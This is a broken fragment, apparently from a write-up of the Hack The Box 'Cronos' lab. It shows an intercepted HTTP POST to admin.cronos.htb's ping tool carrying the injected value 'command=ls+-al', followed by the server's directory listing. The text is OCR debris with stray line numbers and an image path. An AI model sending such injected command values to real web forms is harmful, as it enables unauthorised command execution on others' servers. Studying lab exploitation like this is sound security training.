 Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin: http://admin.cronos.htb
Connection: keep-alive
Referer: http://admin.cronos.htb/welcome.php
Cookie: PHPSESSID=gmiotn58omqt5rlngr5ujt9vi5
Upgrade-Insecure-Requests: 1
Priority: u=0, i
command=ls+-al
ping
</option>
25 </select>
26 <input type="text" name="host" value="8.8.8.8"
/>
27 <input type="submit" value="Execute!"/>
28 </form>
29 total 32<br>
30 drwxr-xr-x 2 www-data www-data 4096 May 10  2022
.<br>
31 drwxr-xr-x 5 root     root     4096 May 10  2022
..<br>
32 -rw-r--r-- 1 www-data www-data 1024 Apr  9  2017
.welcome.php.swp<br>
33 -rw-r--r-- 1 www-data www-data  237 Apr  9  2017
config.php<br>
34 -rw-r--r-- 1 www-data www-data 2531 Jan  1  2021
index.php<br>
35 -rw-r--r-- 1 www-data www-data  102 Apr  9  2017
logout.php<br>
36 -rw-r--r-- 1 www-data www-data  383 Apr  9  2017
session.php<br>
37 -rw-r--r-- 1 www-data www-data  782 Apr  9  2017
welcome.php<br>
38 <p>
<a href = "logout.php">
Sign Out
</a>